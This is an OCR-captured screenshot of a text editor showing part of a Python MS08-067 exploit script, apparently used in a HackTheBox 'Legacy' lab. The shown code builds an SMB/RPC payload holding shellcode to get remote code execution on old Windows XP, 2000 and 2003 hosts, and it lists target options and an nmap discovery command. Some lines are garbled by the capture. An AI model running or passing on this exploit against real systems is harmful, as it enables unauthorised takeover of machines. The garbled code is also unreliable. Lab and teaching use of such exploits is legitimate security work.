 Applications Places System
Tue Mar 9, 22:29
Open
ms08_067_2018.py
/home/devilray/htb/legacy/ms08_067
Save
181 self.__trans.connect()
182 print ('[-]connected to ncacn_np:%s[\\pipe\\browser]' % self.target)
183 self.__dce = self.__trans.DCERPC_class(self.__trans)
184 self.__dce.bind(uuid.uuidtup_to_bin(
185 ('4b324fc8-1670-01d3-1278-5a47bf6ee188', '3.0')))
186 path = "\x5c\x00" + "ABCDEFGHIJ" * 10 + shellcode + "\x5c\x00\x2e\x00\x2e\x00\x5c\x00\x2e\x00\x2e\x00\x5c\x00" + \
187 "\x41\x00\x42\x00\x43\x00\x44\x00\x45\x00\x46\x00\x47\x00" + jumper + "\x00" * 2
188 server = "\xde\xa4\x98\xc5\x08\x00\x00\x00\x00\x00\x00\x00\x08\x00\x00\x00\x41\x00\x42\x00\x43\x00\x44\x00\x45\x00\x46\x00\x47\x00\x00\x00"
189 prefix = "\x02\x00\x00\x00\x00\x00\x00\x00\x02\x00\x00\x00\x5c\x00\x00\x00"
190
191 # NEW HOTNESS
192 # The Path Length and the "Actual Count" SMB parameter have to match.  Path length in bytes
193 #   is double the ActualCount field.  MaxCount also seems to match.  These fields in the SMB protocol
194 #   store hex values in reverse byte order.  So: 36 01 00 00  => 00 00 01 36 => 310.  No idea why it's "doubled"
195 #   from 310 to 620.  620 = 410 shellcode + extra stuff in the path.
196 MaxCount = "\x36\x01\x00\x00"  # Decimal 310. => Path length of 620.
197 Offset = "\x00\x00\x00\x00"
198 ActualCount = "\x36\x01\x00\x00" # Decimal 310. => Path length of 620
199
200 self.__stub = server + MaxCount + Offset + ActualCount + \
201 path + "\xE8\x03\x00\x00" + prefix + "\x01\x10\x00\x00\x00\x00\x00\x00"
202
203 return
204
205 def run(self):
206 self.__DCEPacket()
207 self.__dce.call(0x1f, self.__stub)
208 time.sleep(3)
209 print ('Exploit finish\n')
210
211 if __name__ == '__main__':
212 try:
213 target = sys.argv[1]
214 os = sys.argv[2]
215 port = sys.argv[3]
216 except IndexError:
217 print ('\nUsage: %s <target ip> <os #> <Port #>\n' % sys.argv[0])
218 print ('Example: MS08_067_2018.py 192.168.1.1 1 445 -- for Windows XP SP0/SP1 Universal, port 445')
219 print ('Example: MS08_067_2018.py 192.168.1.1 2 139 -- for Windows 2000 Universal, port 139 (445 could also be used)')
220 print ('Example: MS08_067_2018.py 192.168.1.1 3 445 -- for Windows 2003 SP0 Universal')
221 print ('Example: MS08_067_2018.py 192.168.1.1 4 445 -- for Windows 2003 SP1 English')
222 print ('Example: MS08_067_2018.py 192.168.1.1 5 445 -- for Windows XP SP3 French (NX)')
223 print ('Example: MS08_067_2018.py 192.168.1.1 6 445 -- for Windows XP SP3 English (NX)')
224 print ('Example: MS08_067_2018.py 192.168.1.1 7 445 -- for Windows XP SP3 English (AlwaysOn NX)')
225 print ('')
226 print ('Also: nmap has a good OS discovery script that pairs well with this exploit:')
227 print ('nmap -p 139,445 --script-args=unsafe=1 --script /usr/share/nmap/scripts/smb-os-discovery 192.168.1.1')
228 int ('')
229 .exit(-1)
230
231
232 curre loit(target, os, port)
gacy/ms08_067/ms08_067_2018.py"...
Python Tab Width: 8 Ln 217, Col 82 INS
GitHub - andyacer/ms0... [htb vpn] ms08_067_2018.py (/h...